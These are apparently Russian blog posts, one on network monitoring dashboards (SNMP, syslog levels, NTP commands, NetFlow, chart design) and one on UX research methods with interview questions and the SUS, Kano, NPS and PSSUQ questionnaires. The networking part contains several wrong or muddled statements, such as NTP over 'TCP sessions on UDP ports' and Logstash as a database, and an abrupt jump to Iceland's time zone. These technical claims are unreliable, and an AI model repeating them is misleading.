Стандартные блоки на дашборде это счетчики интерфейсов, загрузка CPU и памяти в формате фактоидов (хороших. а не фейковых). Если процессор загружен, то свитч перезагрузится. Еще полезно знать, сколько потребляется электричества. Все это настраивается и мониторится с помощью SNMP. Но SNMP дает информацию не в реальном времени, а раз в несколько минут и агрегированную. Изменения будут показаны не в реальном времени. В таком подходе оператор не сможет понять, когда был скачок в данных. И был ли скачок а одной секунде, или изменение наросло линейно в течении всего интервала.
QSW-IM1200-8C
GS-6322-24P4X
Вторая проблема: в коммутаторе счетчиков очень много. И если собирать всю информацию с Control Plane, то это драматически скажется на производительности коммутатора/маршрутизатора. Это ограничения, которые мы должны учитывать.
Возможна обратная ситуация по подаче данных: коммутатор извещает SNMP о некой ситуации моментально. Это называется SNMP TRAP, умеет моментально отправлять уведомления на критичные события. Например, есть важный интерфейс коммутатора, и если он Down, надо красить дашборд в красный моментально. SNMP относится к протоколам мониторинга, поэтому всякие сбросы пароля, перезагрузки и доставка настроек как раз к SNMP. А если возникли проблемы, то для траблшутинга есть протокол ICMP, банальные ping идут через него. 8-и битный номер протокола 00000001. А еще поверх ICMP можно создать скрытый туннель, который будет перебрасывать данные по TCP.
Логи нужно где-то хранить. SysLog принимает на себя события с устройства и отправляет куда-либо. Логи пишутся на физический носитель, и хранить их локально это нормально. Но обычно нужно передавать на Syslog Server и хранить за 3-4 месяца, обычно этого достаточно. У SysLog-сообщений есть номер важности, где 0 это самое важное, и 7 это наименее важное. По умолчанию, сообщения с цифрой 7 вы увидите только при включенном дебаге. Настраивается так: logging host <> и logging trap 7. Команда show logging позволяет посмотреть историю лога и понять, что происходило на устройстве. Можно настроить свой простенький KIWI Syslog Server. Если на данный момент на хосте не установлен syslog-сервер, используйте программу Tftpd32. В идеале, нужен Graylog.
Также, Syslog может отправлять сообщения через Embedded Event Manager (EEM). Если в логах встретится определенный паттерн, то EEM запустит кастомный скрипт. У сообщений важно задать уровень серьезности:
Уровень серьезности
Ключевое слово
Смысл
0
emergencies
Система умерла
1
alerts
Требуется немедленное действие
2
critical
Критическое состояние
3
errors
Ошибка
4
warnings
Предупреждение
5
notifications
Нормальное сообщение, требующее внимания
6
informational
Информационное сообщение
7
debugging
Отладка
И еще одна составляющая нормальных данных на дашборде это NTP-сервер, он же сервер точного времени. У вас есть единая точка правды: точное время можно получать из интернета, либо у нас есть спутниковые часы, и сервер раздает время всем сетевым устройствам. Особенно актуально в закрытом контуре. В любом устройстве есть свои часы, но они почти всегда не точные, даже если вы знаете команду clock set 10:21:00 DEC 12 2021. Разница в несколько секунд для инженера — критична. А ведь есть часовые пояса, поэтому и используется UTC. Нулевой меридиан подразумевает, что полночь это 00:00 в Гринвиче. Настройка следующая:
ip name-server 8.8.8.8
ntp server pool.ntp.org
clock timezone UTC+3 3
show clock
NTP работает по принципу master/slave, с помощью TCP-сессий по UDP-портам. Иногда нужно рассылать информацию по устройствам со второго уровня. И чтобы нам время не подделали враги компании, нужна аутентификация NTP:
Исландия рассматривается «де-факто» как страна, использующая «постоянное летнее время». Поскольку с 1968 года она использует UTC+0 в течение всего года, несмотря на расположение более чем на 15º к западу от Гринвича. Точное время берется с серверов Stratum 0-1-2-3. Чем ниже цифра, тем более точное время. Так, ГЛОНАСС это Stratum 1, а Stratum 0 это атомные часы.
Обычно простые решения популярны. А простота настройки зависит от доступности информации, и на данный момент Zabbix лидер по мониторингу сетевого оборудования. Zabbix ходит по SNMP к оборудованию и записывает метрики в БД. Zabbix также хорошо интегрируется с Grafana, что обеспечивает хорошую визуализацию. Но есть и более простое решение под названием LibreNMS. Если на настройку Zabbix у меня уйдет день, то с LibreNMS я провожусь полчаса. Но он только для сетевого оборудования, и его встроенный syslog collector далеко не лучший на рынке.
Для потоков трафика используется протокол NetFlow. Он позволяет отправлять в хранилище данные о заголовках пакетов, которые прилетают к вам на оборудование. Такой протокол ходит только на L3-устройства и отправляет данные в NetFlow collector. И далее в ELK NetFlow, который состоит из Logstash syslog (БД) -> Elastic search (работа с данными)-> Kebana (визуализация). Для сбора метаданных сгодится FOCA. NetFlow покажет только заголовки, и сложно анализировать статистику.
Альтернатива — специализированные NDS-сервера. Но статистика опять же будет хромать, и обычно это платное решение. В идеале, Mikrotik в паре с DPI/IPS/IDS/SQUID-проксей.
Визуализация
Существуют общепринятые паттерны организации статистической информации. Так, поисковая строка всегда по центру сверху. Левый верхний угол для Information summaries. Обычно дашборды делятся на 5 больших блоков. В верхний левый угол, как правило, зритель направляет свое внимание в первую очередь, поэтому это должно быть место расположения наиболее важной информации. Либо центр, если он будет более визуально акцентным.
Общая суть: дашборды это как карманы. Пользователь сразу должен понимать, в какой карман нужно засунуть руку. Некая приборная панель, по одному взгляду на которую сразу становится понятно состояние системы. Дашборды берут свое начало в мире техники, где наглядно показывается скорость, количество оборотов, остаток топлива, угол крена. Цель пользователя не мониторить одинаковую информацию часами, а увидеть только новое.
Так как виджеты расположены друг за другом, то они должны создавать некую историю. Это называется консистентность. Движения глаз человека (они же саккады), позволяют быстро считывать схожую информацию. Поэтому, если информация нерелевантна друг другу, то лучше ее расположить подальше друг от друга. Возможно, даже табами на одной странице или на разные этажи скролла. Если дизайнер пытается уместить информацию со всего продукта на один дашборд, то это редко бывает верным решением. Но при этом, цель дашборда это сохранить время и усилия пользователя, показав всю нужную информацию сразу, без скроллов и прочего взаимодействия, и без нагромождения информации.
Самая критичная статистика должна быть яркой и слева сверху. Тут участвует эффект Ресторфф, когда запоминается один объект, который выделяется из остальных. Название эффекта от имени Гедвига Фон Ресторфф, который обычно описывает красный цвет как самый запоминающийся. Но нужно быть осторожным, при неправильном дизайне может сработать эффект баннерной слепоты (Якоб Нильсен).
Всегда хорошая идея дать возможность настраивать дашборды. Люди лучше вспоминают информацию, к созданию которой они причастны.
Какие компоненты используются:
Pie-Charts
Нужен для демонстрации долей. Например, доли инцидентов разного типа, распределение времени аналитика, бюджет на разные направления, соотношение использования функционала, наиболее часто атакуемые площадки. Основная проблема с Pie Chart — помнить цвета, какой цвет соответствует какому значению. Что не бьется с кратковременной памятью. По методу проверки забывчивости, используется метод Брауна-Питерсона. По сути, кратковременная память в районе 9 секунд. Поэтому постоянное переключение внимание между легендой и самим графиком — ок, но не всегда.
Bar Graphs
Обычно бары могут быть расположены в любом порядке. Большинство столбчатых графиков располагаются по порядку, либо от самого низкого к самому высокому (т.е. восходящие значения), либо от самого высокого к самому низкому (т.е. нисходящие значения; также известен как Парето График). Однако, когда значения колеблются в течение определенного периода времени, как это происходит во многих приборных панелях, вы можете захотеть расположить столбики в алфавитном порядке или по какому-нибудь другому фактору.
Существует много других визуализаций, таких как Choropleth, Line Chart, Scatter Plot, Box Plots, stacked bar graph. Для проверки дашборда специалисты по UX используют следующие методы исследований:
Исследование интерфейса в юзабилити-лаборатории. Респондент приезжает к вам в офис в специально оборудованное помещение. Находясь наедине с исследователем, респондент выполняет задачи на прототипе/живом стенде.
Этнография — полевое исследование. Исследователь отправляется с респондентами на их рабочее место, где они используют продукт или решают свою проблему без продукта. Например, с помощью продуктов конкурентов.
Фокус-группы. Состоят из 3-12 участников, которые обсуждают заданную тему, выполняют определенные задания.
]]>40Цветков Максим<![CDATA[Базовые шаблоны для исследователя]]>http://your-scorpion.ru/?p=154482025-10-13T14:27:50Z2021-01-29T08:08:00ZВесь процесс исследования состоит из 4-х шагов: формулировка целей и задачи -> подготовка и рекрутинг -> проведение исследования -> анализ и синтез. Как и любая другая статья или дискуссия, в этой статье тоже будет занудное начало про понимание проблемы: важно выявить цель исследования, иначе будет выбран неправильный метод исследования и результаты уйдут в стол. И далее по накатанной, слепое пятно между целями и задачами приведут с неправильному позиционированию продукта.
Цель исследования это результат работы, даже если это синдикативное исследование. Например, понять, почему ЦА не пользуется порталом или не переходит на платный тариф. Почему на Netflix не ходит топовая аудитория ТикТока? Почему никто не покупает товары из раздела Chilled Food Counter? Помимо целей, устанавливаем задачи. Задачи это шаги, по которым дизайнер будет достигать цели:
Понять, почему пользуются Netflix, Apple TV+, Disney +, HBO Max, Peacock, Amazon Prime Video.
Выяснить, чем эти сервисы привлекают и отталкивают ЦА.
Выявить сложности ЦА на Netflix.
Есть несколько вопросов, которые вы должны спросить сами у себя перед началом проекта, ведь нужно понять, на какой стадии проекта мы находимся и какую пользу можем нанести. Вот несколько вопросов, которые вы можете задать себе и коллегам:
Какова бизнес-цель продукта?
Кто наша целевая аудитория?
Какие задачи пользователи хотят выполять в нашем продукте?
Это первая попытка выполнить задачу?
Чем продукт полезен для пользователя, а чем не полезен?
Почему ЦА будет использовать именно наш продукт?
Где ЦА будет использовать продукт, каков контекст?
Для ответа на эти вопросы иногда понадобится помощь стейкхолдеров. От стейкхолдеров могут прилетать странные и абстрактные ответы. Наша задача — переформулировать это в цели и задачи.
И далее выбор метода, но почти наверняка это будет интервью или юзабилити-тест. Если мы хотим выяснить, с какими проблемами сталкиваются желающие посетить Ботанический Сад, то наш выбор — проблемное интервью. А если уже есть продукт и нужно выяснить, удобно ли пользоваться фичей, то это юзабилити-тестирование.
После выбора метода исследования основа нашей работы — это задать множество вопросов и получить на них ответы. Существует ли спрос на фичу? Как это выяснили? Отвечает ли наш путь развития продукта потребностям пользователя и бизнеса? Задайте нижеприведенные вопросы себе и стейкхолдерам, чтобы узнать ответы на эти вопросы.
Какую проблему решает ваша идея?
Как люди сейчас справляются с проблемой?
Какие другие продукты закрывают эту проблему?
Как предыдущее решение провалилось?
Пользователи понимают, как работает продукт?
Что пользователи говорят/думают о сервисе?
Кто конкуренты?
Для чего есть приложение/сайт, какую задачу они закрывают?
Есть ли спрос на наше решение у ЦА?
На каких устройствах пользуются продуктом?
Какие сценарии закрывают нашим продуктом?
Сразу планируем сильные (поведенческие) метрики — что пользователи делают, и слабые (ощущаемые) метрики — что пользователи говорят. Слабые метрики это NPS (вероятность рекомендации), SUS (удобство), CES (простота использования), CSAT (удовлетворенность).
CES (Customer Effort Score) — всего один вопрос про сложность решения задач с помощью продукта, и пять вариантов ответа. Детальнее, это уже True Intent Studies.
CSAT (Satisfaction Score) — опять один вопрос «насколько вы довольны своим опытом» и шкала для выбора. Это зачастую про интерфейс. Популярный вопрос в торговых центрах. Помним, что CSAT = 9 в Англии нельзя сравнивать с CSAT = 6 в РФ. Помним про менталитет. Для задач типа «сравнить филиалы в разных странах» нужны пороговые значения для сегментов. Либо смотреть динамику.
И стараемся не растить метрики исключительно ради красивой цифры в отчете. Я стараюсь отслеживать общие параметры удовлетворенности пользователей, такие как improvement, efficiency, intuitiveness (usability), engagement, trust. А какие метрики нужно измерять для получения хороших показателей, это решается в каждом конкретном случае.
Подготовка к юзабилити-тесту
U-тесты могут различаться по способу общения с респондентом, типу проекта, целям. Так, игры тестируются методом наблюдения, наблюдаем за процессом игры и после игровой сессии проводим интервью. Структура простая: вводное интервью, задания и заключительная часть. Если делить по целям, то можно выделить 4 популярных вида:
Формативный — ищем, что неудобно в нашем продукте, это качественное исследование.
Суммативный — разбираемся, насколько (не)удобно. Это количественное исследование с опросником. По выборке делаем вывод, насколько проблема распространена среди генеральной совокупности.
Гибридный — совмещение формативного по поиску проблем с фиксацией метрик успешности, продуктивности и удовлетворенности.
Сравнительный — сравниваем плюсы и минусы нескольких конкурирующих продуктов.
Способ общения при u-тесте может быть очным, удаленным модерируемым и удаленным немодерируемым.
По виду проекта юзабилити-тесты бывают:
Классические — тестируем готовый продукт перед релизом. Респондент получает задания, мы наблюдаем за выполнением и задаем вопросы. Проект хорошо верстанный и после QA, без явных багов. Это классический u-тест. Если интерфейс сложный, то после теста показываем запись действий пользователя и просим прокомментировать (retrospective think aloud).
Плейтесты — в играх отсутствуют задания, мы просто наблюдаем, задаем вопросы и даем опросники.
First Click Test (FCT) — даем респонденту задание на поиск определенного функционала, предварительно дав контекст. Подходит, когда у нас всего один макет.
Rapid Iterative Testing and Evaluation (RITE) — тестирование прототипа итерациями. За день проводим тест на 2-3 респондентах, на основе результатов вносим изменения в прототип. Новый день — новые 2-3 респондента и новые изменения в прототипе. И так до тех пор, пока не придем к идеальному результату за 5-6 итераций.
Если нужна запись экрана, cозваниваемся в сервисе, в котором можно шарить экран (Zoom, Whereby, Google Meet, Discord). Учитывайте, какая у вас аудитория. С игроками лучше созваниваться через Discord. Можно попробовать использовать Fabuza, у нее есть функционал удаленных модерируемых тестирований, но проще использовать обычные сервисы, которые на слуху. Готовим трансляцию экрана с помощью OBS:
Далее на studio.youtube генерируем уникальный ключ и вставляем его в настройки OBS. Теперь вам достаточно нажать кнопку начала трансляции и все будет работать.
Если у нас удаленное немодерируемое тестирование, используем Fabuza, Usability Factory или Lookback. Вот более полный список софта, вдруг пригодится: UserTesting.com, TryMyUI, Userlytics, Amazon Mechanical Turk, CrowdFlower, Fabuza / Фабрика Юзабилити, Loop 11, Userzoom (бывший Validately), Userfeel.com, UX Army, Lookback, UXCrowd.
Вопросы к менеджеру
Подготовка не завершена. Если к нам пришел внешний менеджер и решил заказать юзабилити-исследование, то надо его замучать вопросами. В идеале, продуктовый дизайнер одновременно и сторона заказчика, и исполнитель. Но если мы идем по пути UX-исследователя как внешнего подрядчика, то выспрашиваем множество вопросов:
Что ожидается от исследования?
Был ли опыт работы с продуктовым дизайнером/UX-исследователем/UX-аналитиком? Понятно ли, какой результат будет?
Какой информации не хватает? Как ее получить?
Какие проблемы уже есть? Почему это проблемы?
Есть ли нормально настроенная аналитика/статистика? Можно доступ?
Почему пришли так поздно?
Где точка внимания наших пользователей, где они найдут и приучатся пользоваться нашим продуктом?
Является ли заказчик лицом, принимающим решения?
Что побудило запланировать исследование?
Люди понимают ценность нашего продукта? В чем это выражено?
Есть ли сформулированные гипотезы?
О проекте
Каковы ожидания от запуска проекта?
Какие метрики продукта будут отслеживаться?
Как проект будет монетизироваться?
Какое поведение пользователя ожидается и полезно для достижения бизнес-целей?
На какой стадии разработки проект?
Если редизайн, то каковы изменения? Есть ли новые функции?
На каких девайсах будем тестировать прототип? Где эти девайсы взять?
Целевая аудитория/респонденты
Кто ЦА? Знаем ли вообще, кто ЦА?
На какие группы можно разделить ЦА?
Есть ли результаты ранее проведенных исследований?
Кто конкуренты?
Тестируем на пользователях, у которых уже есть опыт работы с аналогичными сервисами?
Ограничения
Какие имеются ограничения? (версия приложения, платформа, браузеры)
Какие сценарии в прототипе не работают?
Смогут ли пользователи с различными ролями посмотреть функционал? (для живых b2b-продуктов).
Организационные моменты
За чей счет ищем респондентов?
Есть ли понимание, как происходит рекрут респондентов через агентства?
Могут ли быть респондентами наши сотрудники?
Когда вы готовы запустить исследование?
Кто еще может быть заинтересован в исследовании?
Либо метод пяти W: Who, What, When, Where, Why.
Кто? (Who) — вопросы на понимание аудитории.
Кто влияет на поиск нашего продукта на рынке?
Кто приходит на ум, когда мы упоминаем продукт X?
С кем вы общались, когда создавали продукт X?
Что? (What) — внутренняя мотивация.
Что больше всего вас раздражает/угнетает в течении дня при работе с продуктом X?
Что у вас не получается делать в продукте, а хотелось бы?
Что вы делаете такого в продукте, чего не хотелось бы?
Что самое классное есть в продукте X?
Что является самым важным аспектом работы с продуктом X в течении дня?
Когда? (When) — внешняя мотивация.
Когда вы впервые осознали проблему?
Когда вы впервые осознали, какое решение вам нужно?
Когда при работе с продутом вы почувствовали, что застряли и не знаете, что делать дальше?
Когда наш продукт вызывал раздражение?
Когда вы начали пользоваться продуктом?
Когда вы поняли, что продукт подходит для решения задачи?
Где? (Where) — контекст окружения.
Где вы ищите продукты для решения таких потребностей?
Где вы получаете обновления для продукта X?
Где те площадки, отзывам с которых вы доверяете?
Почему? (Why) — неявные драйверы.
Почему вы считаете продукт X лучше, чем продукт Y?
Почему? Почему? Почему? Почему? Почему?
Почему нет?
И запускаем рекрут респондентов.
Вопросы к прототипу
Со временем у вас появится прототип/продукт, который нужно протестировать. Ниже приведены несколько общих вопросов, которые вы можете задать внутренним пользователям для оценки прототипов на этапах альфа- и бета-тестирования.
Понятно ли пользователю, что делать на текущем экране?
Понимают ли пользователи, как работает пользовательский сценарий и на каком шаге какие дейсвтия требуются?
Пользователю понятно, что нужно делать?
Где проводим исследование (лаборатория, офис, поле, с трансляцией/без трансляции).
Понятно ли, какие действия нужны для достижения цели?
Пользователю понятно, были ли его действия правильными и успешными?
Подготовка сценария/гайда
Текст приветствия, рассказ о себе и об целях интервью/теста. Важно установить доверительный контакт с репондентом, дать общее представление о процессе исследования.
Благодарность за участие, приветствие
Рассказали о себе
Рассказываем про цель общими словами
Предупреждаем про длительность интервью, и про аудио/видео запись
NDA, согласие на обработку персональных данных
Рассказываем про процесс интервью
Вводные вопросы. Чем занимается респондент, какие у него хобби, как проводит досуг. И скрининговые вопросы про наличие интересующего вас опыта для отсева ходунов.
“Кем вы работаете?”
“Расскажите подробнее про свои хобби?”
“Как часто используете домашний компьютер?”
“Как часто покупаете вещи онлайн?”
Вопросы по интересующей нас теме. Мы не пытаемся продать наш продукт и контролируем свое поведение, никак не намекая пользователю на правильность ответов и действий. Вопросы от общего к частному. Как изменились ваши покупательские привычки за последний год? — Почему вы начали пользоваться доставкой продуктов на дом? — Как часто вы пользуетесь доставкой продуктов на дом? — Как вы отслеживаете курьера? — С какими проблемами столкнулись во время последней доставки? Вот несколько полезных вопросов с упором на финтех:
Чем занимается ваша компания?
Какими сервисами вы сейчас пользуетесь?
Как давно ваша компания на рынке?
Какова ваша роль в компании?
Что предусмотрено в вашей компании для…?
Какие задачи вам интересны? Почему?
Как обычно вы взаимодействуете с банком?
Какие банковские продукты вам интересны?
Кто взаимодействует с банком от вашей компании?
Как обычно вы взаимодействуете с банком?
В каком случае обращаетесь в банк?
Как происходил выбор услуги?
Где услышали об услуге?
Чье мнение вы учитывали при выборе…?
Сколько времени ушло на выбор продукта?
Как часто пересматриваете условия/состав услуги?
Как давно пользуетесь?
Как вам удобно получать информацию об изменениях?
Какие были ожидания?
После выполнения всех заданий уточняем впечатления у респондента. И завершение. Резюме встречи (суммирование), парафраз (перефразируем идею), есть ли вопросы, которые следовало бы задать, с кем еще поговорить, и вознаграждение.
Проверяем прототип
Для начала нужно узнать все про продукт. Если цель просто «проверить, а че там с UX», то это не цель. :
Какой продукт?
Какие ожидания от исследования?
Какие проблемы уже лежат на поверхности?
Какие метрики аффектятся?
Есть ли статистика?
Можно ли обойтись дешевыми методами? Веб-визор, обзвон.
Для автоматизации обзвона есть множество инструментов, Dialplan, UniMRCP, AMI, Asterisk + Tinkoff VoiceKit. Можно даже синтезировать речь.
Юзабилити-тестирование это проверка удобства работы с интерфейсом. Если вы любите официальность, то формулировка из ISO 9241-210:2010 должна вам понравиться: «метод тестирования, направленный на установление степени удобства использования, обучаемости, понятности и привлекательности для пользователей разрабатываемого продукта в контексте заданных условий»,
В ходе юзабилити-тестирования определяем эргономичность продукта в сравнении с конкурентами, и выявляем паттерны использования, впечатления и проблемы.
Всех всегда интересует узнать про проблемы продукта, для выявления которых мы должны ответить на три вопроса: 1. Что хотел пользователь? Что он хотел сделать? 2. Почему так получилось? 3. Что будет, если все так и оставить?
Дополнительные вопросы, на которые мы должны знать ответы после u-теста прототипа:
Можно ли выполнить в прототипе ваши повседневные задачи?
Соответствует ли дизайн цели продукта?
Какова первая вещи, которую в прототипе хочется сделать?
Что вызывает раздражение в прототипе?
Что отвлекает от достижения цели в прототипе?
Какие фичи были полностью проигнорированы?
Соответствует ли информационная архитектура ментальной модели пользователей?
ЦА считает, что продукт был сделан для них?
Что может побудить использовать наш продукт регулярно?
Какими словами пользователи описывают процесс работы в прототипе?
Wireframe
Если вы показываете wireframes, а не рабочую версию MVP, то я бы постарался ответить на следующие вопросы:
До первого контакта с прототипом, какие ожидания от продукта по функционалу?
Какой внешний вид они ожидают увидеть?
После первого взгляда на прототип, понятно ли, какая тематика сервиса и что можно в нем делать?
Соответствует ли первое впечатление от прототипа первым впечатлениям?
Какого функционала не хватает?
Какие элементы расположены в нелогичных местах?
Каковы чувства от использования прототипа?
Если бы у пользователя была волшебная палочка, что он изменил бы в прототипе?
И дополнительная обратная связь:
Каковы 3 самые сложные момента в интерфейсе продукта X?
Что вы хотели сделать, но у вас не получилось?
Какого функционала не хватает?
Вы бы хотели, чтобы продукт X был более похож на какой продукт?
Что самое раздражающее в продукте X?
Если вы встретиле эксперта по продукту X, какие три вопроса вы бы ему задали?
Что больше всего отнимаем времени в продукте X?
Какие продукты вы используете вместе с продуктом X?
Мы видим, что вопросов много. Значит и ответов будет много, но не все вопросы нужно проговаривать голосом. Работать с респондентом можно по следующим методам:
Наблюдение — даем задание и ничего не спрашиваем, только наблюдаем.
Think Aloud — даем задание и просим респондента рассуждать вслух обо всех своих действиях.
Активное вмешательство — даем задание и задаем вопросы по ходу выполнения.
Retrospective Think Aloud — даем задание, записываем сессию и после выполнения задания просим респондента прокомментировать свои действия по видео.
SUS
После теста мы закидываем респонденту опросник, такой как SUS. Оцениваем, насколько система удобна. Выдаем респонденту 10 утверждений и просим оценить, согласен он или нет, по шкале от 1 до 5.
Думаю, я хотел бы часто пользоваться этой системой.
Я считаю эту систему простой.
Думаю, этой системой легко пользоваться.
Думаю, я мог бы пользоваться системой без помощи технического специалиста.
Я считаю, что разнообразный функционал системы качественно интегрирован.
Думаю, эта система очень логичная и правильная.
Могу представить, что большинство людей могли бы легко и быстро научиться пользоваться системой.
Я считаю систему интуитивной.
Я чувствую себя уверенно, используя эту систему
Я мог бы использовать систему без необходимости учиться чему-то новому
Система подсчета финальных баллов нетривиальна:
Для нечетных вопросов: вычесть единицу из ответа, например, если ответили 4, то 4-1 = 3
Для четных вопросов: вычесть ответ из пяти (получаются значения от 0 до 4 по каждому вопросу), если ответил 3, то 5-3 = 2.
Сложить все 10 значений
Умножить сумму на 2,5 (получается значение от 0 до 100)
У нас есть число от 0 до 100 — средняя оценка удобства использования. Вопреки ожиданиям, SUS 50 это не среднее хорошее значение, 50 это практически плохо. Вот градация:
92 — превосходит ожидания
85 — отлично — где-то здесь вас начинают рекомендовать друзьям
72 — хорошо — стандарт коммерческих сервисов
68 — среднее значение, аналог 50%
52 — сойдет
38 — плохо — где-то здесь стоит начинать бить тревогу
25 — превосходит самые худшие ожидания
КАНО
КАНО используется как оценка эмоциональной реакции пользователей на фичи ⇒ Опросник для приоритизации бэклога / фич. КАНО про то, что люди чувствуют, как они относятся к потенциальному наличию/отсутствию функции. Я использую эту модель, когда выбираю функции для миграции со старых версий продукта в новые. Кано показывает диапазон между удовлетворением пользователя и разочарованием, между хорошей и плохой реализацией. Сделаю отступление, что использую только для англоязычной замотивированной аудитории, так как цепочка переводов японский → английский → русский не внушает доверия и сами формулировки весьма сложны.
Модель создана японским профессором Норияки Кано. Для каждой фичи есть 2 вопроса, первый про отношение пользователей к наличию фичи в продукте, втором про отсутствие фичи. Модель Кано строится на вопросах пользователю, что пользователь чувствует при отсутствии или наличии функции.
Задаем по 2 вопроса на каждую фичу, очень важно правильно сформулировать вопросы: 1. Как вы относитесь к наличию *описание фичи* в сервисе? 2. Как вы относитесь к отсутствию *описание фичи* в сервисе?
Варианты ответов про наличие фичи: 1. Мне нравится, что это будет; 2. Я ожидаю, что это будет; 3. Отношусь нейтрально; 4. Я могу терпеть, что это будет; 5. Мне не нравится наличие этого.
Варианты ответов про отсутствие фичи: 1. Мне нравится, что этого не будет; 2. Я ожидаю, что этого не будет; 3. Отношусь нейтрально; 4. Я могу терпеть, что этого не будет; 5. Мне не нравится, что этого не будет.
Можно смело переформулировать ответы под вопрос, например: если у нашей компании появится такая услуга — как вы это оцените?
Мне точно бы понравилось, что такой сервис у вас есть
Я считаю, что такой сервис обязан быть у вашей компании
Отношусь нейтрально
Мне не нравится этот сервис, но если его внедрят — я могу с этим смириться
Мне не нужен этот сервис, и мне бы не понравилось, если бы вы его внедрили
Получаем 5 видов фич:
Привлекательные WOW-фичи, которые годятся в рекламу и вызывают фриссон. Неожиданные приятности, вау-эффекты. Smart-animate в Figma, зарелизили и комьюнити было в восторге.
Одномерные. Основные характеристики вашего продукта. Чем больше скорость интернета, тем пользователь счастливее, хотя есть некий приемлимый минимум (гигиена). такие фичи называются одномерные.
Обязательные характеристики — гигиена, мессенджер должен уметь отправлять сообщения, банк должен уметь оплачивать мобильную связь. Если таких фичей нет, то это катастрофа, эти фичи должны быть выполнены хорошо. Также эти фичи называют гигиеной — необходимый набор функций, базовые ожидания от функционала. Нет смысла делать интернет-банк без возможности посмотреть свой баланс, или телефон без возможности делать звонки, или машину без тормозов.
Индеферентные — неважные, просто фичи которые не особо нужны.
Нежелательные — то, что лучше вообще убрать.
Понимаем, что если smart-animate на старте была желаемым дифференциатором, сейчас она уже желаемая функция, а с годами станет гигиеной, то есть без этой функции не будет смысла запускать продукт.
Для понимания, какая фича относится к какой группе, используем таблицу ниже.
Из проблем: трудно отследить грань между наличием и отсутствием функции с точки зрения формулирования вопроса. Неправильная семантика вопроса, одинаковые вопросы с отличием в одно слово, и результаты исследования можно игнорировать. Если у вас все фичи летят в категорию performance (желаемые), значит, есть проблемы с дизайном исследования. Полезно комбинировать Кано с классической батареей оценок.
Кано это довольно быстрое исследование. Для чего-то более серьезного, надо смотреть в сторону MaxDiff. Скажем, у вас задача выбрать, какие 3 из 10 фирменных чехольчиков на телефон будут отправлены в производство для продажи по всей стране. Мы берем MaxDiff, где респонденты выбирают наиболее и наименее привлекательные чехольчики. Берем TURF, и с его помощью понимаем объем аудитории, которая будет заинтересована в лимитированном выборе чехольчиков.
NPS
Опросник про удовлетворенность продуктом. Определяет готовность рекомендовать продукт, история про клиентскую лояльность. Вопросы:
Какова вероятность, что вы порекомендуете Х своим друзьям/знакомым? И шкала, где 0 — ни в коем случае не буду рекомендовать; 10 — обязательно порекомендую.
Назовите основную причину вашей оценки.
По результатам NPS потребители делятся на 3 группы:
Промоутеры (сторонники продукта) — 9-10 баллов;
Нейтральные потребители/пассивы — 7-8 баллов;
Детракторы (критики) — 1-6 баллов.
Простой способ расчета результатов NPS = %сторонник – %критиков. Я обычно загоняю результаты в калькулятор NPS. Получаем индекс, например NPS = -34%. Релизим фичу и смотрим как NPS изменился. Если NPS стал -12%, значит, критиков стало меньше, но промоутеры/сторонники по прежнему в меньшинстве. Но часто бывает так, что по рынку в целом негативный NPS это нормальный NPS.
С помощью NPS можно отсортировать критиков (те, кто ответил от 1 о 6) и их звать на проблемное интервью. Обычно именно эта группа людей оставляет негативные отзывы. По NPS не нужно делать серьезные выводы, это очень простой опросник и он нужен просто для понимания общей ситуации в динамике. И уж точно NPS не коррелирует напрямую с Wallet Allocation Rule. А бизнесу куда важнее прибыль, чем народная любовь, и самые платящие клиенты могут давать самый низкий NPS.
PSSUQ
Post-Study System Usability Questionnaire это альтернатива SUS. Также состоит из утверждений.
1
2
3
4
5
6
7
n/a
1
В общем, я доволен, насколько удобно пользоваться данным приложением.
○
○
○
○
○
○
○
2
Было просто использовать данное приложение.
○
○
○
○
○
○
○
3
У меня получалось быстро выполнять задания.
○
○
○
○
○
○
○
4
Мне было комфортно использовать приложение.
○
○
○
○
○
○
○
5
Мне было легко освоить работу с приложением.
○
○
○
○
○
○
○
6
Я считаю, что работая с данным приложением, я буду работать продуктивно.
○
○
○
○
○
○
○
7
Сообщения об ошибках были понятны и я понимал, что нужно сделать.
○
○
○
○
○
○
○
8
Любую ошибку я мог исправить быстро и легко.
○
○
○
○
○
○
○
9
Вся справочная информация, включая документацию, была понятна.
○
○
○
○
○
○
○
10
Мне было легко найти информацию, которая меня интересовала.
○
○
○
○
○
○
○
11
Вспомогательная информация помогла мне завершить задачу.
○
○
○
○
○
○
○
12
То, как информация была распределена по экрану, было понятно и ожидаемо.
○
○
○
○
○
○
○
13
Интерфейс вызвал приятные впечатления.
○
○
○
○
○
○
○
14
Мне понравилось пользоваться интерфейсом приложения.
○
○
○
○
○
○
○
15
В приложении были все функции, которые я ожидал.
○
○
○
○
○
○
○
16
В целом, я считаю приложение хорошим и удачным.
○
○
○
○
○
○
○
Получается 4 оценки: общая с суммарной оценкой по всем вопросам, качество системы это вопросы с 1 по 6, качество информации с 7 по 12 и качество интерфейса с 13 по 15.
ASQ (After-scenario Questionnaire)
Коротная альтернатива PSSUQ для оценки легкости выполнения задач, ожиданиям по затраченному времени (продуктивность) и качества вспомогательной информации. Бесплатен для использования, но требует указания первоисточника.
1
2
3
4
5
6
7
n/a
1
В целом я удовлетворен легкостью выполнения задач по этому сценарию.
○
○
○
○
○
○
○
○
2
В целом, я удовлетворен количеством времени, которое потребовалось для выполнения задач по этому сценарию.
○
○
○
○
○
○
○
○
3
В целом я удовлетворен информацией о поддержке (онлайн-помощь, сообщения, документация), когда выполнение заданий.
○
○
○
○
○
○
○
○
Протокол и анализ результатов
После тестирования у нас появляется множество артефактов, и их нужно структурировать. Обычно это формат таблицу. Указываем тему (мотивация продлить подписку), в столбцах респонденты, а в строках суть ответа.
Дмитрий Иванов
Василий Петров
Елена Иванова
Мария Марковна
Закончился контент на платформе, нет смысла продлевать подписку
Низкое качество интернета не позволяет пользоваться всеми плюшками сервиса по подписке
Считает цену не соответствующей качеству, готова платить $2-3
Мало контента, поэтому подписку покупает 2 раза в год на пару месяцев.
Мотивация продлить подписку
Аудиозапись интервью либо расшифровывается, либо переписывается в протокол. Протокол обычно делают в excel или Google.Sheets. В столбцах выписываются темы, про которые мы общаемся во время интервью, а в строках имена респондентов.
№
Имя респондента
Тема 1
Тема 2
1
Мария Марковна
Цитата
Цитата
2
Елена Иванова
Цитата
Цитата
3
Василий Петров
Цитата
Цитата
4
Дмитрий Иванов
Цитата
Цитата
После составления таких табличек проводим тематически анализ. Проходимся по всем протоколам и выписываем темы. Например, 6 респондентов из 8 обращают внимание на скорость работы курьеров. И по результатам формируем отчет.
